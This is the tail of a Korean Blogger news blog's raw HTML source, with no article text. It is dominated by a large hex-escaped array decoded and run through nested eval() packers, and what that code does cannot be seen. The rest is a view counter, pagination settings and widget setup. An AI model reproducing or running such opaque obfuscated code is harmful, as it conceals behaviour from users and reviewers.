\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=10;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('a[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews'); 
var blogStats = new Firebase("https://gm1dailyViewCounts.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5l2nM1YcUmuqJLaK6jMIlA21EcOg:1768600822020';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2471257518829609177','//www.gm1.co.kr/2021/11/21.html','2471257518829609177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2471257518829609177', 'title': '\uad11\uba85\ub370\uc77c\ub9ac', 'url': 'https://www.gm1.co.kr/2021/11/21.html', 'canonicalUrl': 'https://www.gm1.co.kr/2021/11/21.html', 'homepageUrl': 'https://www.gm1.co.kr/', 'searchUrl': 'https://www.gm1.co.kr/search', 'canonicalHomepageUrl': 'https://www.gm1.co.kr/', 'blogspotFaviconUrl': 'https://www.gm1.co.kr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-87306969-1', 'encoding': 'UTF-8', 'locale': 'ko', 'localeUnderscoreDelimited': 'ko', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - RSS\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2471257518829609177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 